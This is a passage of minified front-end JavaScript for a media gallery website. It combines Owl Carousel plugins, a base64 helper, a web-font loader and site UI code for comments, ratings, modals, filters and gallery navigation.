this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,o,s;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut,this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var n=function(t){this.core=t,this.core.options=e.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},n.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){i.clearInterval(this.interval)},n.prototype.pause=function(){i.clearInterval(this.interval)},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){var e,i,n;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),n=this._core.minimum(),t.data=t.property.value>i?i<=e?n:i:t.property.value<n?i:t.property.value)},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$indicators)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,n=this._core.clones().length/2,o=n+this._core.items().length,s=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=n,e=0;t<o;t++)(s<=e||0===e)&&(this._pages.push({start:t-n,end:t-n+s-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(n=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=n){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<n?(e=new Array(1+n).join(this._templates[0]),this._controls.$indicators.append(e)):n<0&&this._controls.$indicators.children().slice(n).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?o.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(n).on("hashchange.owl.navigation",i.proxy(function(){var t=n.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(){function r(t,e){e=a.indexOf(t.charAt(e));if(-1===e)throw"Cannot decode base64";return e}function s(t,e){e=t.charCodeAt(e);if(255<e)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";return{decode:function(t){var e,i,n=0,o=t.length,s=[];if(t=String(t),0===o)return t;if(o%4!=0)throw"Cannot decode base64";for("="===t.charAt(o-1)&&(n=1,"="===t.charAt(o-2)&&(n=2),o-=4),e=0;e<o;e+=4)i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6|r(t,e+3),s.push(String.fromCharCode(i>>16,i>>8&255,255&i));switch(n){case 1:i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6,s.push(String.fromCharCode(i>>16,i>>8&255));break;case 2:i=r(t,e)<<18|r(t,e+1)<<12,s.push(String.fromCharCode(i>>16))}return s.join("")},encode:function(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";var e,i,n=[],o=(t=String(t)).length-t.length%3;if(0===t.length)return t;for(e=0;e<o;e+=3)i=s(t,e)<<16|s(t,e+1)<<8|s(t,e+2),n.push(a.charAt(i>>18)),n.push(a.charAt(i>>12&63)),n.push(a.charAt(i>>6&63)),n.push(a.charAt(63&i));switch(t.length-o){case 1:i=s(t,e)<<16,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+"==");break;case 2:i=s(t,e)<<16|s(t,e+1)<<8,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+a.charAt(i>>6&63)+"=")}return n.join("")},VERSION:"1.0"}}(jQuery),function(){var t=document.createElement("script");t.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",t.type="text/javascript",t.async="true";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),function(u){var e=function(){var d=new Object,d={i:102,btn:"data-mb",btn_expand:u("["+this.btn+"='expand']"),btn_expand_c:u("["+this.btn+"='expand-comments']"),init:function(){h.networkTrigger(),h.headerThing(),h.shuffleThumbs(),h.categoriesTapController(),h.movePanelsToSide(),h.listAdvertHeight(),h.rangeFilter(),h.createFilterTrigger(),h.mbTabs(),h.expandContent(),h.modalWindows(),h.comments(),h.fakeUpload(),h.rating(),h.inputAutocomplete(),h.popupWindow(),h.hoverDelay(),h.ajaxGalleryNavigation()}},h={getAttributes:function(t){var i={};return u(t).length&&u.each(u(t)[0].attributes,function(t,e){i[e.name]=e.value}),i},networkTrigger:function(){function t(){u(e+" a").not("["+d.btn+"='expand-network']").each(function(){10<u(this).offset().top?u(e).addClass("unlock"):u(e).removeClass("unlock").removeClass(i)})}var e=".network-col",i="expand-height";u("["+d.btn+'="expand-network"]').on("click",function(t){t.preventDefault(),u(e).toggleClass(i)}),u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,500)})},headerThing:function(t){t=u.extend(!0,{},{header:".sticky-top",initialHeight:30,affix:!0},t);t.affix&&u(t.header).affix({offset:{top:t.initialHeight}})},invertColors:function(){u("["+d.btn+"='invert-colors']").on("click",function(t){t.preventDefault(),u("html").toggleClass("inverted-colors")})},shuffleThumbs:function(t){var r,a,e={limit:10,selector:"["+d.btn+"='shuffle-thumbs']",timeout:500},l=u.extend(!0,{},e,t),t=u(l.selector),c="";t.hover(function(){c=u(this).attr("src"),a=u(this);var t=h.getAttributes(u(this)),e=t["data-opt-limit"]||l.limit,i=t["data-opt-timeout"]||l.timeout,t=c.lastIndexOf("."),n=c.slice(0,t-1),o=c.slice(t,c.length),s=parseInt(c.slice(t-1,t));++s==e&&(s=1),a.attr("src",n+s+o),r=setInterval(function(){++s==e&&(s=1),a.attr("src",n+s+o)},i)},function(){a.attr("src",c),clearInterval(r)})},checkIfIsParent:function(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i},ww:function(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&767<h.ww()&&u("["+d.btn+"='expand-mobile'] > a").on("click",function(t){return!!u(this).parent().hasClass("expand-content")||(t.preventDefault(),void u(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function t(){var t,e;h.ww()<768&&0<u("#sUcp").length&&0==i&&(t=u("#sUcp").clone(!0,!0),(e=u("#sUcp + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(t).append(e),i=1),h.ww()<768&&0<u(".guest-options-list").length&&0==i&&((e=u(".guest-options-list").clone(!0,!0)).removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(e),i=1),h.ww()<768&&0<u("#sLang").length&&0==n&&(t=u("#sLang").clone(!0,!0),(e=u("#sLang + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),u(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),u(".ucp-side.ucp-bottom").append(t).append(e),n=1),1==i&&767<h.ww()&&(u(".ucp-side").remove(),i=0),1==n&&767<h.ww()&&(u(".ucp-side").remove(),n=0)}var i=0,n=0;u(window).load(function(){t()}),u(window).resize(function(){t()})},listAdvertHeight:function(t){function e(){return 2*parseInt(u(o.elem).next(o.adjustTo).height())+parseInt(u(o.elem).next(o.adjustTo).css("margin-bottom"))-o.adjustPX}function i(){var t;1039<h.ww()&&((t=u(o.elem).children(".inner-col")).css("height",""),2*t.height()<e()&&(t.height(e()),u(o.elem).show()))}var n={elem:"["+d.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},o=u.extend(!0,{},n,t);u(window).load(function(){setTimeout(i,200),u(o.elem).siblings(o.adjustTo).addClass("aff-siblings")}),u(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var m=u("#range_length_filter");m.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,i=window.location.href,n=(i.length,0<parseInt(m.attr("data-multiplication"))?parseInt(m.attr("data-multiplication")):1),o=t.max*n,s=t.to*n,r=t.from*n,a=m.attr("data-attr-to")+"="+s,l=m.attr("data-attr-from")+"="+r,c=[],d=[];if(console.log(n),-1<i.indexOf("?"))for(var h=(c=i.split("?"))[0],u=(d=(c=c[1]).split("&")).length-1;0<=u;u--)(-1<d[u].indexOf(m.attr("data-attr-to"))||-1<d[u].indexOf(m.attr("data-attr-from")))&&d.splice(u,1);else h=i;r>t.min&&d.push(l),s!=o&&d.push(a);for(var p=[],f=[],u=0;u<d.length;u++)f.push(d[u]),p+=0==u?"?"+d[u]:"&"+d[u];e=h+p,"onpost"!=m.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}}),u("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function i(t){t?e.addClass(a):e.removeClass(a)}function t(){var t,e;u("["+d.btn+"='aside']").length&&h.ww()<768?(e=(t=h.getAttributes(u("["+d.btn+'="aside"]')))["data-opt-filters-on"]||"Show filters",t=t["data-opt-filters-off"]||"Hide filters",e="<div "+d.btn+'="'+n+'" class="row"><div class="filter-trigger-col col"><button '+d.btn+'="'+s+'" id="'+o+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+t+'</span><span class="sub-label sub-label-on">'+e+"</span></button></div></div>",0==u("["+d.btn+"='"+s+"']").length&&(e=e,r.before(e),r.append(e),u("["+d.btn+"='"+s+"']").on("click",function(t){u(this).hasClass("active")?(u("["+d.btn+"='"+s+"']").removeClass("active"),r.slideUp(),i(!1)):(u("["+d.btn+"='"+s+"']").addClass("active"),r.slideDown(),i(!0),setTimeout(function(){u.scrollTo(r.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))}))):(u("["+d.btn+'="'+n+'"]').remove(),r.css("display",""),u("["+d.btn+"='"+s+"']").removeClass("active"),i(!1))}var n="aside-filter-trigger",o="show-filters",s="show-aside",r=(u("#"+o),u("["+d.btn+"='aside']")),e=u("body"),a="aside-mobile-open";u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,100)})},mbTabs:function(){var t,i=u("["+d.btn+"='tab']"),n=u("["+d.btn+"='tab-content']"),o="active";t=h.getAttributes(i.parent().filter("."+o).children()),n.removeClass(o),n.filter('[data-opt-tab-content="'+t["data-opt-tab"]+'"]').addClass(o),i.on("click",function(t){var e=h.getAttributes(u(this));t.preventDefault(),u(this).parent().hasClass(o)||(i.parent().removeClass(o),u(this).parent().addClass(o),n.removeClass(o),n.filter("[data-opt-tab-content='"+e["data-opt-tab"]+"']").addClass(o))})},expandContent:function(t){var e={btn:u("["+d.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},i=u.extend(!0,{},e,t);i.btn.on("click",function(t){t.preventDefault();t=h.getAttributes(u(this))["data-opt-target"];u(this).hasClass("active")?(u(this).removeClass("active"),u("[data-opt-expand-target='"+t+"']").slideUp(i.slideTime)):(u(this).addClass("active"),u("[data-opt-expand-target='"+t+"']").slideDown(i.slideTime))}),u("[data-opt-target='comments']").hide(),u(window).load(function(){i.l=u("[data-opt-target='comments']").filter("[data-opt-limit]").length?u("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:i.limitComments-1,setTimeout(function(){u("#ul-comments li").length>i.l+1&&(u("[data-opt-target='comments']").css("display","inline-block"),i.comments=u("ul#ul-comments li:gt("+i.l+")").clone(!0,!0),u("ul#ul-comments li:gt("+i.l+")").remove(),u("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),u(".more-comments").append(i.comments),u("ul#ul-comments").not(".more-comments").slideDown(i.slideTime))},1e3)})},buildNewModal:function(t,e){var i,n=u.extend(!0,{},{},e),e='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+n.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";u("body").append(e),"object"==typeof t&&u("#"+n.id+"-modal").find(".modal-body").text("").append(t),(i=u("#"+n.id+"-modal")).modal("show"),i.on("hidden.bs.modal",function(){i.remove()})},modalWindows:function(t){({btn:u("["+d.btn+"='modal']")}).btn.on("click",function(t){t.preventDefault();var e,i=h.getAttributes(u(this)),n=i["data-opt-iframe-width"]||"100%",t=i["data-opt-iframe-height"]||"150px",o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]||"Close",id:i.id||"modal-"+this.rand,title:i.title||"Popup"};"iframe"==i["data-opt-type"]?(e='<iframe src="'+i.href+'" style="width:'+n+";height:"+t+';"></iframe>',h.buildNewModal(e,o)):("object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:i.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u("<div/>").html(t);t=t.match(/<body>/)?e.children().not("meta, link"):t,h.buildNewModal(t,o)},error:function(t){e=t}}))})},comments:function(){var t={comments_container:u("["+d.btn+'="load-comments"]'),form:u("["+d.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){var t;this.comments_container.length&&(t=(t=h.getAttributes(this.comments_container))["data-opt-url"]+"?id="+t["data-opt-id"]+"&type="+t["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime(),1==this.loaded?(u("ul#ul-comments").length?u("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),u("#new-comment").load(t)):(this.comments_container.load(t),this.loaded=1))},addComment:function(t){var e=this;this.form.find("button[type='submit']").on("click",function(t){t.preventDefault(),u.ajax({type:"POST",dataType:"json",data:u(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(t){"true"!==t.error&&(u(e.form).find("textarea").val("").prop("disabled",!0),u("body").addClass(e.bodyNewClass),u("body").trigger("added.mb.comment")),"true"==t.error||e.reloadComments(),u("["+d.btn+"='comment-alert']").html(t.info),setTimeout(function(){u("#"+e.newCommentID).slideDown(),u("#"+e.newCommentID).length&&u.scrollTo(e.comments_container.offset().top-160,e.scrollToLength,{easing:"easeInOutQuart"})},e.scrollToTimeout),e.resetCaptha()}})})},resetCaptha:function(){var t=Math.floor(1e3*Math.random()+1);u("img.captcha").attr("src",_basehttp+"/captcha.php?"+t)},reloadComments:function(){this.loadComments()}};t.loadComments(),t.addComment()},fakeUpload:function(){var t=u("["+d.btn+'="fake-upload"]'),e=u('[data-opt="'+t.attr("data-opt-target")+'"]');t.length&&t.on("click",function(t){t.preventDefault(),e.click()}),e.change(function(){t.find(".sub-label").text(u(this).val())})},rating:function(){var i,n,o,s;u(".ratingStars").length&&u(".ratingStars").jRating({rateMax:100,onSuccess:function(){u("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){u("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),u("["+d.btn+'="thumbs-rating"]').length&&(n=_basehttp+"/includes/rating/jRating.php",o=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-id"),s=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type")?u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type"):0,u("["+d.btn+'="vote"]').click(function(t){var e="up"==u(this).attr("data-opt-vote")?100:0;i=h.getAttributes(u(this)),t.preventDefault(),u.post(n,{idBox:o,type:s,rate:e,action:"rating"},function(t){var e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"],id:"voting",title:i.title},t=t.error?"Sorry, you've already voted.":"Thanks for voting!";h.buildNewModal(t,e)},"json")}))},inputAutocomplete:function(){u("input#additionalUsername").length&&u("input#additionalUsername").autocomplete({source:function(t,e){u.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:t.term},e)},minLength:3})},popupWindow:function(){u("["+d.btn+'="popup"]').length&&u("["+d.btn+'="popup"]').on("click",function(t){t.preventDefault();var e,i=u(this).attr("href"),n=u(this).attr("title"),o=u(this).attr("data-opt-width"),s=u(this).attr("data-opt-height");e=i,t=n,i=o,n=s,o=screen.width/2-i/2,s=screen.height/2-n/2,window.open(e,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+n+", top="+s+", left="+o)})},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),u(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseleave(function(){that=u(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var t=u("["+d.btn+'="load-img"]'),e="["+d.btn+'="load-img"]',r=d.btn+'="ajax-container"';t.length&&u(window).on("keyup",function(t){switch(t.which){case 37:u(document).find(e).filter('[rel="prev"]').click();break;case 39:u(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),u(window).on("click",function(t){var e;"load-img"!=u(t.target).attr(d.btn)&&"load-img"!=u(t.target).parent().attr(d.btn)||(t.preventDefault(),e=("load-img"==u(t.target).attr(d.btn)?u(t.target):u(t.target).parent()).attr("href"),u("["+r+"]").css("min-height",u("["+r+"] img").height()),u("["+r+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u(t).find("["+r+"]"),i=u(t).find("["+r+"] img"),n=u(t).filter("title").text(),o=e.attr("data-opt-current");e.addClass("loading-img");var t=h.getAttributes(".loading-img"),s={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:t["data-opt-close"]||"Close",id:t.id||"modal-"+this.rand,title:t["data-opt-title"]||"Error"};i.on("load",function(){console.log("image loaded correctly"),u("["+r+"]").removeClass("loading-img")}),i.on("error",function(){h.buildNewModal("Error loading image",s)}),i.attr("src",i.attr("src")),i=window,History.Adapter.bind(i,"statechange",function(){History.getState()}),History.pushState({state:1},n,"?image="+o),u("["+r+"]").replaceWith(e),setTimeout(function(){u(".owl-carousel").trigger("to.owl.carousel",[parseInt(o)-1,0,!0]),u(".gallery-item-col").removeClass("active"),u(".gi-"+o).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})},lazyLoad:function(t){function i(t,e){n.loading&&("add"==t?e.hasClass(n.classLoaded)||e.hasClass(n.classLoading)||(e.addClass(n.classLoading),e.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):e.next(".loader").remove())}function e(){u(n.lazyImg).each(function(){var t,e;u(this).hasClass(n.classLoaded)||(i("add",u(this)),parseInt(u(window).height())+parseInt(u(window).scrollTop())>((e=u(this)).attr("data-position",parseInt(e.offset().top)),parseInt(e.offset().top))&&(e=u(this),(e=(t=e).attr(n.originalImgAttribute))?(t.attr("src",e),t.on("load",function(){t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout),console.log(t),i("remove",u(this))})):(t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout)),t.hasClass(n.classLoaded)))})}var n=u.extend(!0,{},{lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},t);u(window).scroll(function(){e()}),u(window).resize(function(){e()}),e()}};return d}();u(document).ready(function(){var t;u("select").length&&u("select:not([multiple])").selectpicker(),u("body").on("added.mb.comment",function(t){console.log("comment added")}),e.init(),u.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),u.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:640,onTriggerClickOpen:function(){u(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){u(".search-col").find("input[type='text']").blur()}}),u.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),u('[data-mb="slider"]').length&&((t=u('[data-mb="slider"]')).owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon 